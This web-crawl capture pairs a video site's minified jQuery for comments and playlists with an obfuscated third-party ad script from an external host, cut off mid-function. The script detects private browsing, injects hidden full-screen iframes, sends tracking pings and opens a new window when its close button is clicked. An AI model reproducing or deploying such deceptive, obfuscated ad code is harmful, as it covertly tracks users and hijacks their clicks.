$.ajax({url:ajax_url+'/ajax.php?s=comment',cache:false,type:"POST",dataType:"json",data:{csrf_token:token,parent_id:parent_id,content_id:content_id,comment:comment,nickname:nickname,captcha:captcha,type:$(this).data('type')},success:function(response){if(response.status=='1'){$("input[id='nicknamer']").val();$("textarea[name='commentr']").val('');$("#no-comments").hide();$("#comments-replies-container-"+parent_id).prepend(response.code);$("#comment-reply-container").after(response.code);$("#response-comment-reply").removeClass('alert-danger').addClass('alert-success');}else{$("#response-comment-reply").removeClass('alert-success').addClass('alert-danger');}
$("#response-comment-reply").html(close+response.msg);$("#response-comment-reply").show();}});});$(".comments-container").on('click','.comment-rate',function(e){var type=$(this).data('type');var vote=$(this).data('vote');var id=$(this).data('id');$.ajax({url:ajax_url+'/ajax.php?s=comment_vote',cache:false,type:"POST",dataType:"json",data:{comment_id:id,type:type,vote:vote},success:function(response){if(response.status=='1'){$('#comment-vote-'+id).find('small.text-success').html(response.likes);$('#comment-vote-'+id).find('.btn-rate').attr('disabled',true);}else{$('#comment-vote-'+id).find('small').last().html('<span class="text-danger">'+response.msg+'</span>');}}});});$('.comments-container').on('click','.comment-reply',function(e){e.preventDefault();var comment_id=$(this).data('id');$.ajax({url:ajax_url+'/ajax.php?s=comment_reply',cache:false,type:"POST",dataType:"json",data:{comment_id:comment_id,content_id:$(this).data('content-id'),type:$(this).data('type')},success:function(response){$("#comment-reply-container").remove();$("#comment-replies-container-"+comment_id).show();if(response.status=='1'){$("#comment-replies-container-"+comment_id).prepend(response.code);}else{var html='<div class="alert alert-response content-group" style="display: none;">'+response.msg+'</div>';$("#comment-replies-container-"+comment_id).prepend(html);}}});});$('.comment-replies-container').on('click','.comment-replies-load',function(e){e.preventDefault();$(this).hide();$('#comment-replies-container-'+$(this).data('id')).find('.media').removeClass('d-none');});$(".comments-container").on('click',"button[id^='more-comments-']",function(e){e.preventDefault();var content_id=$(this).data('id');$.ajax({url:ajax_url+'/ajax.php?s=comment_pagination',cache:false,type:"POST",dataType:"json",data:{content_id:content_id,page:$(this).data('page'),type:$(this).data('type')},success:function(response){if(response.status=='1'){$("#comments-container-"+content_id).find('div.media:last').after(response.code);if(response.end=='1'){$("button[id='more-comments-"+content_id+"']").hide();}else{alert(content_id);$("button#more-comments-"+content_id).data('page',response.page);$("button#more-comments-"+content_id).attr('data-page',response.page);}}}});});$(".comments-container").on('click','.comment-spam',function(e){e.preventDefault();var comment_id=$(this).data('id');$.ajax({url:ajax_url+'/ajax.php?s=spam',cache:false,type:"POST",dataType:"json",data:{type:$(this).data('type'),comment_id:comment_id,content_id:$(this).data('content-id')},success:function(response){if(response.status=='1'){$("#comment-spam-button-"+comment_id).hide();$("#comment-spam-"+comment_id).addClass('text-success').html('<small>'+response.msg+'</small>');}else{$.growl.error({message:response.msg});}}});});$(".comments-container").on('click','.comment-delete',function(e){e.preventDefault();var comment_id=$(this).data('id');$.ajax({url:ajax_url+'/ajax.php?s=comment_delete',cache:false,type:"POST",dataType:"json",data:{type:$(this).data('type'),comment_id:comment_id,content_id:$(this).data('content-id')},success:function(response){if(response.status=='1'){$('#comment-'+comment_id).fadeOut();}else{$.growl.error({message:response.msg});}}});});$(".videos").on('click','.btn-playlist',function(e){e.preventDefault();$.get(ajax_url+'/ajax.php?s=playlist&id='+$(this).data('id'),function(response){$('#playlists-modal-container').html(response);$('#playlists-modal').modal();});});$("#playlists-modal-container").on('click','button#playlist-new',function(e){e.preventDefault();$.get(ajax_url+'/ajax.php?s=playlist_create&id='+$(this).data('id'),function(response){$('#playlist-create-container').html(response);$("#playlist-create-modal").modal();$('#playlists-modal').modal('hide');});});$('#playlist-create-container').on('click',"button#playlist-create",function(e){e.preventDefault();var vid=$(this).data('id');var name=$("input[name='name']").val();var desc=$("textarea[name='description']").val();var tags=$("textarea[name='tags']").val();var type=$("input[name='type']:checked").val();$.ajax({url:ajax_url+'/ajax.php?s=playlist_create',cache:false,type:"POST",dataType:"json",data:{video_id:vid,name:name,description:desc,tags:tags,type:type},success:function(response){if(response.status=='1'){$("#response-playlist").removeClass('alert-danger').addClass('alert-success');$("#playlistss-modal-container").remove();setTimeout(function(){$("#playlist-create-modal").modal('toggle');},500);}else{$("#response-playlist").removeClass('alert-success').addClass('alert-danger');}
$("#response-playlist").html(close+response.msg);$("#response-playlist").show();}});});$('#playlists-modal-container').on('click','a.list-group-item-action',function(e){e.preventDefault();var vid=$(this).data('video');var pid=$(this).data('playlist');$.ajax({url:ajax_url+'/ajax.php?s=playlist_add',cache:false,type:"POST",dataType:"json",data:{playlist_id:pid,video_id:vid},success:function(response){if(response.status=='1'){$('a#playlist-'+pid+'-'+vid).html(response.code);$('a#playlist-'+pid+'-'+vid).addClass('disabled');}else if(response.status=='2'){$.growl.error({message:response.msg});}}});});$('.video-favorite').on('click',function(e){e.preventDefault();$.ajax({url:ajax_url+'/ajax.php?s=video_favorite',cache:false,type:"POST",dataType:"json",data:{video_id:$(this).data('id')},success:function(response){if(response.status=='1'){$(this).addClass('active');$(this).addClass('disabled');$(this).attr('disabled',true);$.growl.notice({message:response.msg});}else{$.growl.error({message:response.msg});}}});});$(document).mouseup(function(e){var container=new Array();container.push($('#playlists-container'));$.each(container,function(key,value){if(!$(value).is(e.target)&&$(value).has(e.target).length===0){$(value).remove();}});});$("input#categories-filter").on('keyup',function(){var value=this.value.toLowerCase().trim();$("#categories-list a").show().filter(function(){return $(this).text().toLowerCase().trim().indexOf(value)==-1;}).hide();});$('.elastic').focus(function(){$(this).attr('rows',3);}).blur(function(){if($(this).val()=='0'){$(this).attr('rows',1);}});if(typeof $.fn.lazy=='function'){$('.lazy').lazy();}
$('button#gdpr').on('click',function(e){Cookies.set('gdpr_consent','1');$('#gdpr-container').fadeOut();});$('.search').removeClass('d-none');$(function(){$('[data-toggle="tooltip"]').tooltip()})});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mcizas.com/pw/waWQiOjEwOTUxMjIsInNpZCI6MTE2MTY2OCwid2lkIjo0MjE3NDYsInNyYyI6Mn0=eyJ.js
body_size: 30706
content:
(function(){function _0x4d5d(){const _0x5b51bb=['documentElement','opera','12iouvLw','OPEN_INTERVAL','setTime','wnds','pathname','setProperty','te_cl','observe','nodeType','removeEventListener','animation-delay','right-top','application/javascript','Promise','rtl','src','t_cl','performance','515816KawsVA','origin','firefox','.img-big','chrome','push','cookie','\x20-\x20','userAgentData','hide','119830lRsvmu','random','30KnQtuT','vendor','left','ceil','Windows\x20NT','r-t','serviceWorker','.img','apply','right-bottom','queryUsageAndQuota','jsHeapSizeLimit','addEventListener(\x22message\x22,a=>setTimeout(()=>postMessage(a.data.type),1e3*a.data.timeout));','indexOf','some','visibility','textContent','close','getHighEntropyValues','right','opr','get','allSettled','location','zIndex','classic','forEach','TEMPORARY','removeItem','set','platform','type-','classList','&if=','top','match','children','l-b','body','string','2oVqOkI','iPad','addedNodes','then','<!DOCTYPE\x20html><meta\x20charset=\x22utf-8\x22><title>Classic</title><style>body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-family:\x22Segoe\x20UI\x22,\x22Open\x20Sans\x22,\x22Helvetica\x20Neue\x22,Roboto,Ubuntu,Arial,sans-serif;box-sizing:border-box;height:96px;margin:0;max-width:390px;overflow:hidden;padding:8px;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}body.img-show{height:313px}.w{cursor:pointer;background-color:rgba(248,248,248,.95);border-radius:10px;box-shadow:rgba(0,0,0,.3)\x200\x203px\x205px;height:100%;overflow:hidden;position:relative;transition:background-color\x20.3s;width:100%;z-index:1}.w:hover{background-color:#fff}.w.r-b.show,.w.r-t.show{animation:b\x20.3s\x20forwards}.w.l-b.show,.w.l-t.show{animation:c\x20.3s\x20forwards}.w.r-b.hide,.w.r-t.hide{animation:d\x20.3s\x20forwards}.w.l-b.hide,.w.l-t.hide{animation:e\x20.3s\x20forwards}.cnts{display:flex;flex-wrap:wrap;height:100%;justify-content:center;width:100%}.img{height:80px;min-width:80px;-o-object-fit:cover;object-fit:cover;opacity:0;transition:opacity\x20.3s;width:80px}.rtl\x20.img{direction:rtl}.img.load{opacity:1}.cnt{box-sizing:border-box;color:#414a59;flex-grow:1;padding:0\x2030px\x200\x2010px;width:calc(100%\x20-\x2080px)}.rtl\x20.cnt{direction:rtl}.cnt__t,.cnt__tx{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;margin:2px\x200\x200;max-height:35px;overflow:hidden;padding-bottom:2px}.cnt__t{font-size:16px;line-height:1.125}.cnt__tx{font-size:14px;line-height:1.286}.img-big{display:none;-o-object-fit:cover;object-fit:cover;opacity:0;transition:opacity\x20.3s;width:calc(100%\x20-\x2016px)}.img-show\x20.img-big{display:block}.rtl\x20.img-big{direction:rtl}.img-big.load{opacity:1}.btn-close{align-items:center;background:0\x200;border:0;cursor:pointer;display:flex;height:25px;justify-content:center;padding:0;position:absolute;right:0;top:0;width:25px;z-index:1}.btn-close__ic{fill:#414a59;height:8px;opacity:.4;width:8px}.w.type-2\x20.btn-close,.w.type-4\x20.btn-close{animation:a\x20.3s\x20forwards;opacity:0;visibility:hidden}.w.desk.type-2\x20.btn-close,.w.desk.type-3\x20.btn-close,.w.type-1\x20.btn-close{animation:none;opacity:0;transition:.3s\x20opacity;visibility:visible}.w.desk.type-2:hover\x20.btn-close,.w.desk.type-3:hover\x20.btn-close,.w.type-1:hover\x20.btn-close{opacity:1}.ast{bottom:5px;color:#aaa;display:none;font-size:10px;line-height:1;position:absolute;right:2px;text-align:center;width:25px;z-index:-1}.img-show\x20.ast{bottom:213px}.ast-show\x20.ast{display:block}@keyframes\x20a{0%{opacity:0}to{opacity:1;visibility:visible}}@keyframes\x20b{0%{transform:translateX(120%)}to{transform:translateX(0)}}@keyframes\x20c{0%{transform:translateX(-120%)}to{transform:translateX(0)}}@keyframes\x20d{0%{transform:translateX(0)}to{transform:translateX(120%)}}@keyframes\x20e{0%{transform:translateX(0)}to{transform:translateX(-120%)}}</style><div\x20class=\x22w\x22><div\x20class=\x22cnts\x22><img\x20class=\x22img\x22\x20src=\x22data:,\x22\x20alt=\x22\x22\x20height=\x2280\x22\x20width=\x2280\x22><div\x20class=\x22cnt\x22><h1\x20class=\x22cnt__t\x22></h1><p\x20class=\x22cnt__tx\x22></p></div><img\x20class=\x22img-big\x22\x20src=\x22data:,\x22\x20alt=\x22\x22\x20width=\x22358\x22\x20height=\x22200\x22></div><button\x20class=\x22btn-close\x22\x20type=\x22button\x22\x20title=\x22Close\x22><svg\x20class=\x22btn-close__ic\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2224\x22\x20height=\x2224\x22><path\x20d=\x22M14.6\x2012l9-9c.3-.2.4-.6.4-.9\x200-.4-.1-.7-.4-.9l-.8-.8c-.2-.3-.5-.4-.9-.4s-.7.1-.9.4l-9\x209-9-9C2.8.1\x202.5\x200\x202.1\x200s-.7.1-.9.4l-.8.8c-.5.5-.5\x201.3\x200\x201.9l9\x209-9\x209c-.3.1-.4.5-.4.8s.1.7.4.9l.8.8c.2.3.5.4.9.4s.7-.1.9-.4l9-9\x209\x209c.2.2.6.4.9.4.4\x200\x20.7-.1.9-.4l.8-.8c.2-.2.4-.6.4-.9s-.1-.7-.4-.9l-9-9z\x22/></svg></button><div\x20class=\x22ast\x22>Ads</div></div>','473ikuAda','(MacPPC|MacIntel|Mac_PowerPC|Macintosh)','protocol','desk','search','ads','te_vw','a=1','status','height','postMessage','memory','contentWindow','private','btn-pos-','background:none!important;border:0!important;box-shadow:none!important;margin:0!important;outline:0px!important;padding:0!important;position:fixed!important;width:100%!important;visibility:hidden!important;z-index:2147483647!important','2147483646','type-1','z-index','show','.btn-close','indexedDB','click','test','&u=','5801880kedncy','webkitRequestFileSystem','left-top','edge','334612YsZljs','noopener,noreferrer','.cnts','localStorage','safari','bottom','Windows\x20Phone','document','navigator','keys','OPR','https:','appendChild','href','querySelectorAll','t_vw','undefined','revokeObjectURL','toUTCString','img-show','alt','Opera','message','setItem','5425200hHLSSE','innerHTML','CHECK_COOKIE','target','title','webkitTemporaryStorage','webOS','BlackBerry|BB|PlayBook','onupgradeneeded','split','.cnt__t','btn-stl-','add','(((.+)+)+)+$','data','createObjectStore','platformVersion','iframe','remove','every','toString','from','&inc=','addEventListener','open','971999yUvufK','querySelector','result',';\x20domain=','trim','img','removeChild','important','deleteDatabase','length','rinfo','openDatabase','.cnt__tx','error','constructor','style','iPhone','text','HTMLElement','MozAppearance','l-t','tmpl','load','animationend','ast-show','createObjectURL','chromeIOS','terminate','Android','6194832rrEtmT',';\x20path=/','DISPLAY_DELAY','round','catch'];_0x4d5d=function(){return _0x5b51bb;};return _0x4d5d();}function _0x5f18(_0x2c1a68,_0x57e0f2){const _0x3ba7fe=_0x4d5d();return _0x5f18=function(_0x5ab649,_0x2f1799){_0x5ab649=_0x5ab649-0xb9;let _0x4d5d4b=_0x3ba7fe[_0x5ab649];return _0x4d5d4b;},_0x5f18(_0x2c1a68,_0x57e0f2);}(function(_0x4576e2,_0x21a144){const _0x46cd0b=_0x5f18,_0xd3416c=_0x4576e2();while(!![]){try{const _0x37d823=-parseInt(_0x46cd0b(0x131))/0x1*(-parseInt(_0x46cd0b(0x165))/0x2)+parseInt(_0x46cd0b(0x11f))/0x3*(parseInt(_0x46cd0b(0xca))/0x4)+-parseInt(_0x46cd0b(0xc6))/0x5+-parseInt(_0x46cd0b(0x13d))/0x6*(-parseInt(_0x46cd0b(0xfb))/0x7)+-parseInt(_0x46cd0b(0x118))/0x8+parseInt(_0x46cd0b(0xe2))/0x9+parseInt(_0x46cd0b(0x13b))/0xa*(parseInt(_0x46cd0b(0x16a))/0xb);if(_0x37d823===_0x21a144)break;else _0xd3416c['push'](_0xd3416c['shift']());}catch(_0x499a60){_0xd3416c['push'](_0xd3416c['shift']());}}}(_0x4d5d,0xb1bf4),function(_0x4cd320,_0x56b0a3,_0x5e7f5d,_0x2e549c,_0x27260c,_0x405a64,_0x6f7781,_0x29f95b,_0x5d6aee,_0x1a74de,_0x2e296a,_0x2081dd){const _0x4fbed8=_0x5f18,_0x42e086=(function(){let _0x3e963a=!![];return function(_0x1ba808,_0x1aade3){const _0x57f660=_0x3e963a?function(){const _0x5a1609=_0x5f18;if(_0x1aade3){const _0x5b6914=_0x1aade3[_0x5a1609(0x145)](_0x1ba808,arguments);return _0x1aade3=null,_0x5b6914;}}:function(){};return _0x3e963a=![],_0x57f660;};}());function _0x2094b8(_0x20af56){const _0x2916ff=_0x5f18;return-0x1!==_0x2e549c[_0x2916ff(0x14a)](_0x20af56);}function _0x36500d(_0x587de3,_0x27e419){const _0x2618bf=_0x5f18;return Math[_0x2618bf(0x11b)](_0x587de3-0.5+Math[_0x2618bf(0x13c)]()*(_0x27e419-_0x587de3+0x1));}function _0x4cb86e(_0x3a9209=0x3){let _0x37a3a1='',_0x4dfae1=['a','b','c','d','e','f','g','h','i','j'];for(_0x3a9209;0x0<_0x3a9209;_0x3a9209--)_0x37a3a1+=_0x4dfae1[_0x36500d(0x0,0x9)];return _0x4dfae1=null,_0x37a3a1;}function _0xf48190(){const _0xf24269=_0x5f18;this['classList'][_0xf24269(0xee)](_0xf24269(0x111)),this['removeEventListener'](_0xf24269(0x111),_0xf48190);}function _0x4494f2(_0x56294a){const _0x27e59a=_0x5f18;return _0x46d581()[_0x27e59a(0x168)](_0x3dccec=>fetch(_0x56294a+_0x3dccec)[_0x27e59a(0x168)](_0x3b3219=>_0x3b3219['json']()['then'](_0x4c2d66=>{const _0x60bb46=_0x27e59a;let _0x388197=[];return void 0x0===_0x4c2d66[_0x60bb46(0x104)]||0x0===_0x4c2d66['length']?(_0x4c2d66=null,_0x388197):(_0x4c2d66['forEach']((_0x298434,_0xb3bfab)=>{const _0x1914fa=_0x60bb46;_0x388197[_0x1914fa(0x136)]({'ic':_0x298434[_0x1914fa(0x16f)][0x0]['ic'],'img':null,'t':_0x298434[_0x1914fa(0x16f)][0x0]['ttl'],'tx':_0x298434[_0x1914fa(0x16f)][0x0]['n'],'lk':_0x298434[_0x1914fa(0x16f)][0x0]['uf'],'bt':null,'bp':null,'bs':null,'bc':null,'t_cl':null,'t_vw':null,'te_cl':null,'te_vw':null,'tmpl':null}),''!==_0x298434[_0x1914fa(0x16f)][0x0]['gf']&&(_0x388197[_0xb3bfab][_0x1914fa(0x100)]=_0x298434['ads'][0x0]['gf']),void 0x0===_0x298434[_0x1914fa(0x105)]['wnds']?_0x388197[_0xb3bfab][_0x1914fa(0x110)]=_0x1914fa(0x156):(_0x388197[_0xb3bfab][_0x1914fa(0x110)]=_0x298434[_0x1914fa(0x105)]['wnds']['t'],void 0x0!==_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bt']&&(_0x388197[_0xb3bfab]['bt']=_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bt']['toString']()),void 0x0!==_0x298434[_0x1914fa(0x105)]['wnds']['bp']&&(_0x388197[_0xb3bfab]['bp']=_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bp'][_0x1914fa(0xf6)]()),void 0x0!==_0x298434['rinfo'][_0x1914fa(0x122)]['bs']&&(_0x388197[_0xb3bfab]['bs']=_0x298434[_0x1914fa(0x105)]['wnds']['bs'][_0x1914fa(0xf6)]()),void 0x0!==_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bc']&&(_0x388197[_0xb3bfab]['bc']=_0x298434['rinfo'][_0x1914fa(0x122)]['bc'][_0x1914fa(0xf6)]())),''!==_0x298434[_0x1914fa(0x105)]['rc']&&(_0x388197[_0xb3bfab]['t_cl']=_0x55cbde['origin']+_0x298434['rinfo']['rc']+(-0x1===_0x298434[_0x1914fa(0x105)]['rc'][_0x1914fa(0x14a)]('?')?'?':'&')+'a=1'),''!==_0x298434[_0x1914fa(0x105)]['rw']&&(_0x388197[_0xb3bfab][_0x1914fa(0xd9)]=_0x55cbde[_0x1914fa(0x132)]+_0x298434['rinfo']['rw']+(-0x1===_0x298434['rinfo']['rw'][_0x1914fa(0x14a)]('?')?'?':'&')+_0x1914fa(0x171)),void 0x0!==_0x298434[_0x1914fa(0x105)]['cltr']&&(_0x388197[_0xb3bfab][_0x1914fa(0x125)]=_0x298434[_0x1914fa(0x105)]['cltr']),void 0x0!==_0x298434[_0x1914fa(0x105)]['tr']&&(_0x388197[_0xb3bfab][_0x1914fa(0x170)]=_0x298434['rinfo']['tr']);}),_0x4c2d66=null,_0x388197);}))[_0x27e59a(0x11c)](()=>[]));}function _0x794455(){const _0x3988ce=_0x5f18;return _0x3988ce(0x169);}function _0x5a3fe2(_0x401b9a){const _0x1b7f99=_0x5f18;return fetch('https://udzpel.com/template/'+_0x401b9a+'.html')[_0x1b7f99(0x168)](_0x45d8b6=>0xc8===_0x45d8b6[_0x1b7f99(0x172)]?_0x45d8b6[_0x1b7f99(0x10c)]()[_0x1b7f99(0x168)](_0x39291a=>_0x39291a):_0x794455())['catch'](()=>_0x794455());}function _0x1e47d9(){const _0xec4c7=_0x5f18;this[_0xec4c7(0x128)]('touchmove',_0x1e47d9),this[_0xec4c7(0xfc)]('.w')[_0xec4c7(0x15d)][_0xec4c7(0xf4)](_0xec4c7(0xbe));}function _0x58893d(_0x156dba){const _0x2447fe=_0x5f18;_0x5a3fe2(_0x156dba[_0x2447fe(0x110)])[_0x2447fe(0x168)](_0x24feb9=>{const _0x341949=_0x2447fe;function _0x3946f0(){const _0x444f44=_0x5f18;this[_0x444f44(0x128)](_0x444f44(0x111),_0x3946f0);let _0x31f7c0=this[_0x444f44(0xb9)][_0x444f44(0xd1)];_0x31f7c0[_0x444f44(0x11d)][_0x444f44(0xe3)]=_0x24feb9;let _0x5bb975=_0x31f7c0[_0x444f44(0xfc)]('.w'),_0x23a4e8=()=>{const _0x3104cb=_0x444f44;open(_0x156dba['lk'],_0x5e7f5d,_0x3104cb(0xcb)),null!==_0x156dba['t_cl']&&_0x46d581()[_0x3104cb(0x168)](_0x3e0f15=>fetch(_0x156dba[_0x3104cb(0x12f)]+_0x3e0f15)),null!==_0x156dba[_0x3104cb(0x125)]&&_0x156dba['te_cl'][_0x3104cb(0x157)](_0x50fc36=>fetch(_0x50fc36)),_0x4cd320['body'][_0x3104cb(0x101)](this),_0x37ef98[_0x3104cb(0x14b)]((_0x47579b,_0x1fb829)=>{if(this===_0x47579b)return _0x37ef98[_0x1fb829]=null,!0x0;}),null!==_0x5ea801&&(_0x5ea801[_0x3104cb(0x128)](_0x3104cb(0xe0),_0x3d9d48),_0x5ea801['terminate'](),_0x5ea801=null),_0xdb295e['set'](_0x5e7f5d,'1',_0x1a74de);},_0x41e867=_0x3b985d=>{const _0x1cc44f=_0x444f44;_0x3b985d['stopPropagation'](),''===_0x2081dd||_0x5d5558||(_0x5d5558=!0x0,open(_0x2081dd,_0x5e7f5d,'noopener,noreferrer')),_0x5bb975[_0x1cc44f(0xf9)](_0x1cc44f(0x112),()=>{const _0x25b11a=_0x1cc44f;_0x4cd320[_0x25b11a(0x163)]['removeChild'](this),_0x37ef98['some']((_0x4a9f3d,_0x45d1a8)=>{if(this===_0x4a9f3d)return _0x37ef98[_0x45d1a8]=null,!0x0;}),null!==_0x5ea801&&(_0x5ea801['removeEventListener'](_0x25b11a(0xe0),_0x3d9d48),_0x5ea801[_0x25b11a(0x116)](),_0x5ea801=null),_0xdb295e[_0x25b11a(0x15a)](_0x5e7f5d,'1',_0x2e296a);}),_0x5bb975[_0x1cc44f(0x15d)][_0x1cc44f(0xee)](_0x1cc44f(0x13a));},_0x1d5d05=[];null!==_0x156dba['img']&&(_0x31f7c0[_0x444f44(0x163)][_0x444f44(0x15d)]['add'](_0x444f44(0xdd)),_0x1d5d05[_0x444f44(0x136)](_0x444f44(0xdd))),null!==_0x156dba['bp']&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0xbb)+_0x156dba['bp']),null!==_0x156dba['bs']&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0xed)+_0x156dba['bs']),null!==_0x156dba['bc']&&_0x1d5d05[_0x444f44(0x136)]('btn-cl-'+_0x156dba['bc']),_0x444f44(0x12a)===_0x2e549c?_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x142)):_0x444f44(0x146)===_0x2e549c?_0x1d5d05[_0x444f44(0x136)]('r-b'):_0x444f44(0xc8)===_0x2e549c?_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x10f)):'left-bottom'===_0x2e549c?_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x162)):void 0x0,0x1===_0x27260c&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x113)),(/[\u0600-\u06FF]|[\u0590-\u05FF]/[_0x444f44(0xc4)](_0x156dba['t'])||/[\u0600-\u06FF]|[\u0590-\u05FF]/[_0x444f44(0xc4)](_0x156dba['tx']))&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x12d)),/webOS|iPhone|iPad|iPod|blackBerry|windowPhone|android/[_0x444f44(0xc4)](_0x188afa['d'])?0x1===_0x405a64&&_0x31f7c0['addEventListener']('touchmove',_0x1e47d9):_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x16d)),_0x5bb975['classList'][_0x444f44(0xee)](..._0x1d5d05);let _0x1674f4={'height':parseInt(getComputedStyle(_0x31f7c0['body'])[_0x444f44(0x173)],0xa)+'px','max-width':parseInt(getComputedStyle(_0x31f7c0[_0x444f44(0x163)])['maxWidth'],0xa)+'px'};if(_0x2094b8(_0x444f44(0x150))&&(_0x1674f4['right']='0'),_0x2094b8(_0x444f44(0x13f))&&(_0x1674f4['left']='0'),0x0===_0x37ef98[_0x444f44(0x104)])_0x2094b8(_0x444f44(0xcf))&&(_0x1674f4[_0x444f44(0xcf)]='0'),_0x2094b8(_0x444f44(0x15f))&&(_0x1674f4['top']='0');else{let _0x1469fe=parseInt(_0x37ef98[0x0]['style'][_0x444f44(0x173)],0xa);_0x2094b8('bottom')&&(_0x1674f4[_0x444f44(0xcf)]=_0x1469fe+'px'),_0x2094b8(_0x444f44(0x15f))&&(_0x1674f4['top']=_0x1469fe+'px');}Object[_0x444f44(0xd3)](_0x1674f4)[_0x444f44(0x157)](_0x38e451=>this['style'][_0x444f44(0x124)](_0x38e451,_0x1674f4[_0x38e451],_0x444f44(0x102))),_0x1674f4=null,_0x31f7c0[_0x444f44(0xfc)](_0x444f44(0xcc))[_0x444f44(0xf9)](_0x444f44(0xc3),_0x23a4e8);let _0x1f108d=_0x31f7c0['querySelector'](_0x444f44(0x144));null!==_0x1f108d&&(_0x1f108d[_0x444f44(0xf9)](_0x444f44(0x111),_0xf48190),_0x1f108d[_0x444f44(0xde)]=_0x156dba['t'],_0x1f108d[_0x444f44(0x12e)]=_0x156dba['ic'],_0x1f108d=null);let _0x235faa=_0x31f7c0['querySelector'](_0x444f44(0x134));null!==_0x235faa&&null!==_0x156dba[_0x444f44(0x100)]&&(_0x235faa[_0x444f44(0xf9)]('load',_0xf48190),_0x235faa[_0x444f44(0xde)]=_0x156dba['t'],_0x235faa[_0x444f44(0x12e)]=_0x156dba[_0x444f44(0x100)]),_0x235faa=null;let _0x14ea63=_0x31f7c0['querySelector'](_0x444f44(0xec));null!==_0x14ea63&&(_0x14ea63[_0x444f44(0x14d)]=_0x156dba['t'],_0x14ea63=null);let _0x43143e=_0x31f7c0['querySelector'](_0x444f44(0x107));null!==_0x43143e&&(_0x43143e['textContent']=_0x156dba['tx'],_0x43143e=null);let _0x299236=_0x31f7c0[_0x444f44(0xd8)](_0x444f44(0xc1));_0x299236[_0x444f44(0x157)](_0x8e57f0=>{const _0x5bdfba=_0x444f44;_0x8e57f0[_0x5bdfba(0xf9)](_0x5bdfba(0xc3),_0x41e867),_0x8e57f0[_0x5bdfba(0x10a)]['setProperty'](_0x5bdfba(0x129),_0x6f7781+'s');}),null!==_0x156dba['bt']&&_0x31f7c0[_0x444f44(0xd8)]('.btn-tx')[_0x444f44(0x157)](_0x564081=>{const _0x14f397=_0x444f44;_0x564081[_0x14f397(0x14d)]=_0x156dba['bt'];}),_0x5bb975[_0x444f44(0x15d)][_0x444f44(0xee)](_0x444f44(0x15c)+_0x405a64),_0x37ef98[_0x444f44(0x136)](this),this[_0x444f44(0x10a)][_0x444f44(0x124)](_0x444f44(0x14c),'visible','important'),_0x5bb975[_0x444f44(0x15d)][_0x444f44(0xee)](_0x444f44(0xc0)),null!==_0x156dba[_0x444f44(0xd9)]&&_0x46d581()[_0x444f44(0x168)](_0x58a875=>fetch(_0x156dba[_0x444f44(0xd9)]+_0x58a875)),null!==_0x156dba[_0x444f44(0x170)]&&_0x156dba[_0x444f44(0x170)][_0x444f44(0x157)](_0x45d182=>fetch(_0x45d182)),_0x299236=null,_0x31f7c0=null;}let _0xed045d=_0x4cd320['createElement'](_0x341949(0xf3));_0xed045d[_0x341949(0xe6)]=_0x4cb86e(),_0xed045d['setAttribute'](_0x341949(0x10a),_0x341949(0xbc)),_0xed045d[_0x341949(0xf9)](_0x341949(0x111),_0x3946f0),_0x4cd320[_0x341949(0x163)][_0x341949(0xd6)](_0xed045d),_0xed045d=null;});}function _0x3d9d48(_0x4cde19){const _0x9fdda5=_0x5f18;_0x9fdda5(0x11a)===_0x4cde19[_0x9fdda5(0xf0)]&&_0x188afa['m'](_0x4a2704=>{const _0x232b03=_0x9fdda5;let _0x62ec2e='&inc=';_0x62ec2e+=_0x232b03(0xba)===_0x4a2704?'1':'0',_0x4494f2(_0x55cbde[_0x232b03(0xd7)]+_0x62ec2e)[_0x232b03(0x168)](_0x53a613=>{const _0x175b88=_0x232b03;this[_0x175b88(0x174)]({'type':'OPEN_INTERVAL','timeout':_0x29f95b}),_0x53a613[_0x175b88(0x157)](_0x56b7c6=>_0x58893d(_0x56b7c6));});}),_0x9fdda5(0xe4)===_0x4cde19[_0x9fdda5(0xf0)]&&(null===_0xdb295e[_0x9fdda5(0x152)](_0x5e7f5d)?0x0===_0x5d6aee?_0x188afa['m'](_0x653897=>{let _0x3b54dc='&inc=';_0x3b54dc+='private'===_0x653897?'1':'0',_0x4494f2(_0x55cbde['href']+_0x3b54dc)['then'](_0xc55df8=>{const _0x19ade7=_0x5f18;this[_0x19ade7(0x174)]({'type':_0x19ade7(0x120),'timeout':_0x29f95b}),_0xc55df8['forEach'](_0x145d4d=>_0x58893d(_0x145d4d));});}):this['postMessage']({'type':_0x9fdda5(0x11a),'timeout':_0x5d6aee}):this[_0x9fdda5(0x174)]({'type':_0x9fdda5(0xe4),'timeout':0x5})),_0x9fdda5(0x120)===_0x4cde19[_0x9fdda5(0xf0)]&&_0x188afa['m'](_0x11d7d9=>{const _0xbaa504=_0x9fdda5;let _0x26d6d3=_0xbaa504(0xf8);_0x26d6d3+=_0xbaa504(0xba)===_0x11d7d9?'1':'0',_0x4494f2(_0x55cbde[_0xbaa504(0xd7)]+_0x26d6d3)[_0xbaa504(0x168)](_0x495af0=>{const _0x3aabcd=_0xbaa504;this['postMessage']({'type':_0x3aabcd(0x120),'timeout':_0x29f95b}),_0x37ef98['forEach'](_0x3f28e5=>{null!==_0x3f28e5&&_0x4cd320['body']['removeChild'](_0x3f28e5);}),_0x37ef98=[],_0x495af0[_0x3aabcd(0x157)](_0x2598ba=>_0x58893d(_0x2598ba));});});}function _0x4a071(_0x4bc9fe){const 